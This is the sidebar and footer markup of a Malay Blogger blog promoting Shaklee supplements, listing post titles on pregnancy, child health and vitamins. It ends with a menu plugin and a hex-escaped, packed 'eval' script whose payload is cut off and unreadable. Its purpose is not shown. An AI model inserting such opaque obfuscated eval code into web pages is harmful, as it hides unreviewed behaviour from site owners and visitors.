<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='posts'>
<li><a href='http://akukaksu.blogspot.com/2015/06/menang-peraduan-menulis-blog.html'>MENANG DUIT RAYA  MENULIS BLOG</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html'>7 RAWATAN AWAL  IBU BENTAN  BERSALIN</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/10-cara-bagaimana-menghadapi-anak-sawan.html'>10 CARA BAGAIMANA MENGHADAPI ANAK SAWAN DEMAM PANAS</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/detik-12-malam-faheimy-diserang-sawan.html'>DETIK 12 MALAM FAHEIMY DISERANG SAWAN</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/tips-kekal-cergas-di-bulan-ramadhan.html'>TIPS KEKAL CERGAS DI BULAN RAMADHAN</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/7-tips-ajar-anak-berpuasa-ramadhan.html'>7 TIPS AJAR ANAK BERPUASA RAMADHAN</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/testimoni-ibu-tembam-jadi-cun.html'>TESTIMONI IBU TEMBAM JADI CUN</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/cerita-cara-saya-kurangkan-selsema-anak.html'>CARA  KURANGKAN SELSEMA ANAK</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/cara-mudah-naikkan-hb-ibu-mengandung.html'>CARA MUDAH NAIKKAN HB IBU MENGANDUNG</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/bahaya-hb-rendah-bagi-ibu-mengandung.html'>BAHAYA HB RENDAH BAGI IBU MENGANDUNG</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/11-makanan-atasi-masalah-hb-rendah-ibu.html'>11 MAKANAN ATASI MASALAH HB RENDAH IBU MENGANDUNG</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/9-cara-jaga-diri-semasa-berpantang.html'>9 CARA JAGA DIRI SEMASA BERPANTANG</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/tips-mengurus-5-anak.html'>TIPS MENGURUS 5 ANAK</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/hikmah-disebalik-gempa-bumi-di-sabah.html'>HIKMAH DISEBALIK GEMPA BUMI DI SABAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/cara-cantikkan-kulit_33.html'>CARA CANTIKKAN KULIT</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/cara-cantikkan-kulit-menggunakan-masker.html'>CARA CANTIKKAN KULIT MENGGUNAKAN MASKER VITAMIN E</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/buah-kaya-vitamin-c.html'>KENAPA VITAMN C SHAKLEE VITAMIN TERBAIK</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/cara-melambatkan-monopause.html'>CARA MELAMBATKAN MONOPAUSE</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/cara-atasi-masalah-tulang-lemah.html'>CARA ATASI MASALAH TULANG LEMAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/6-punca-tulang-lemah.html'>6 PUNCA TULANG LEMAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/tonik-ajaib-paling-sedap.html'>TONIK AJAIB PALING SEDAP</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/chewable-vitamin-c.html'>CHEWABLE VITAMIN C</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/06/6-cara-atasi-masalah-pneumonia.html'>6 CARA ATASI MASALAH PNEUMONIA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x